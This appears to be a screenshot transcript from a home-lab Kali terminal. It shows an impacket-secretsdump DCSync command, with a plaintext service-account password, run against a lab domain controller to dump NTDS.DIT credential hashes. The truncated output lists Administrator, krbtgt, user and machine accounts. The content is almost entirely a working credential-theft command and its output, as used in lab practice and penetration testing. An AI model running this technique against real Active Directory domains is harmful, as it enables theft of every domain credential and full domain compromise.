 ┌──(kali㉿kali)-[~/Desktop/Homelab]
└─$ impacket-secretsdump -just-dc LAB/svc-test:'MyP@5$w0rd!'@WIN-LLBIAPV2E9D.lab.local
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:
Guest:501:aad3b435
krbtgt:502:aad3b43
Devin\Devin:1000:a
lab.local\svc-test
lab.local\bob:1107
WIN-LLBIAPV2E9D$:1
WORKSTATION-A$:110